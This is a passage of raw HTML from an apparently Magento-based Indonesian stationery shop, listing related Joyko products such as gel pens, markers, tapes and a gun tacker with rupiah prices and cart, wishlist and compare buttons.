}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.alattuliskantor.biz.id/joyko-gel-pen-jk-100-black-blue-red.html">Joyko Gel Pen JK-100 (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="927" data-price-box="product-id-927">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-927"  data-price-amount="2800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox927" name="related_products[]" value="927" /><label class="label" for="related-checkbox927"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":927,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"927","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.alattuliskantor.biz.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1792,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1792","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1966" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-color-marker-cmk-58-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1966"><span class="product-image-wrapper"><!--mf_product_label_comment_1966--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-clr-marker-sku-jk-cmk-53-12-jk-cmk-58-12-jk-mk1-3_vbzgckjlapjuxklm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Spidol&#x20;Whiteboard&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1966 {
    width: 152px;
}
.product-image-container-1966 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Marker&#x20;CMK-58-12&#x20;Spidol&#x20;Kecil&#x20;12&#x20;Warna" href="https://www.alattuliskantor.biz.id/joyko-color-marker-cmk-58-12.html">Joyko Color Marker CMK-58-12 Spidol Kecil 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1966" data-price-box="product-id-1966">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1966"  data-price-amount="42600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1966" name="related_products[]" value="1966" /><label class="label" for="related-checkbox1966"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1966,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1966","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_904" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gel-pen-gp-265-q-gel-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-904"><span class="product-image-wrapper"><!--mf_product_label_comment_904--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-904 {
    width: 152px;
}
.product-image-container-904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Blue&#x29;" href="https://www.alattuliskantor.biz.id/joyko-gel-pen-gp-265-q-gel-blue.html">Joyko Gel Pen GP-265 Q Gel (Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="904" data-price-box="product-id-904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-904"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox904" name="related_products[]" value="904" /><label class="label" for="related-checkbox904"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":904,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"904","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1060" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-index-memo-im-59-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1060"><span class="product-image-wrapper"><!--mf_product_label_comment_1060--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-sku-jk-im55-jk-im56-jk-im57-jk-im58-jk-im59-jk-im60_w7mypepsddiltmbx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-59&#x20;&#x28;kertas&#x29;"/></span></span>  <style>.product-image-container-1060 {
    width: 152px;
}
.product-image-container-1060 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-59&#x20;&#x28;kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattuliskantor.biz.id/joyko-index-memo-im-59-kertas.html">Joyko Index &amp; Memo IM-59 (kertas) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1060" data-price-box="product-id-1060">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1060"  data-price-amount="10900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1060" name="related_products[]" value="1060" /><label class="label" for="related-checkbox1060"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1060,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1060","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.alattuliskantor.biz.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1780,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1780","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1737" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-white-board-eraser-we-1-magnet.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1737"><span class="product-image-wrapper"><!--mf_product_label_comment_1737--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-white-board-eraser-we-sku-jk-we1-jk-we3-jk-we1205_ga5ubvc3xk7v4rvb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis"/></span></span>  <style>.product-image-container-1737 {
    width: 152px;
}
.product-image-container-1737 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis" href="https://www.alattuliskantor.biz.id/joyko-white-board-eraser-we-1-magnet.html">Joyko White Board Eraser WE-1 (Magnet) Penghapus Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1737" data-price-box="product-id-1737">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1737"  data-price-amount="8300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1737" name="related_products[]" value="1737" /><label class="label" for="related-checkbox1737"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1737,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1737","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_677" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-diary-d-1115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-677"><span class="product-image-wrapper"><!--mf_product_label_comment_677--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-diary-d-sku-jk-d1115-jk-d1115kc-jk-d1813-jk-d1813kc_n7o1nqklyblsbsmr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Diary&#x20;D-1115&#x20;Buku&#x20;Tulis&#x20;Diary&#x20;Catatan&#x20;Jurnal"/></span></span>  <style>.product-image-container-677 {
    width: 152px;
}
.product-image-container-677 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Diary&#x20;D-1115&#x20;Buku&#x20;Tulis&#x20;Diary&#x20;Catatan&#x20;Jurnal" href="https://www.alattuliskantor.biz.id/joyko-diary-d-1115.html">Joyko Diary D-1115 Buku Tulis Diary Catatan Jurnal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="677" data-price-box="product-id-677">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-677"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox677" name="related_products[]" value="677" /><label class="label" for="related-checkbox677"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":677,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"677","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_809" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-12mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-809"><span class="product-image-wrapper"><!--mf_product_label_comment_809--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-12mmx15yards-core-blue-sku-jk-dt1215b_vgb5zoh8vntkodtk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-809 {
    width: 152px;
}
.product-image-container-809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-12mmx15yards-core-blue.html">Joyko Double Tape 12mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="809" data-price-box="product-id-809">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-809"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox809" name="related_products[]" value="809" /><label class="label" for="related-checkbox809"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":809,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"809","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1716" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-104-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1716"><span class="product-image-wrapper"><!--mf_product_label_comment_1716--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-104&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1716 {
    width: 152px;
}
.product-image-container-1716 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-104&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-104-15mm-x-3m.html">Joyko Washi Tape WT-104 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1716" data-price-box="product-id-1716">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1716"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1716" name="related_products[]" value="1716" /><label class="label" for="related-checkbox1716"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1716,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1716","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_991" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gun-tacker-gt-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-991"><span class="product-image-wrapper"><!--mf_product_label_comment_991--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Joyko&#x20;Gun&#x20;Tacker&#x20;GT-700&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-991 {
    width: 152px;
}
.product-image-container-991 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gun&#x20;Tacker&#x20;GT-700&#x20;Stapler&#x20;Tembak&#x20;Dekorasi" href="https://www.alattuliskantor.biz.id/joyko-gun-tacker-gt-700.html">Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="991" data-price-box="product-id-991">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-991"  data-price-amount="40900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox991" name="related_products[]" value="991" /><label class="label" for="related-checkbox991"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" 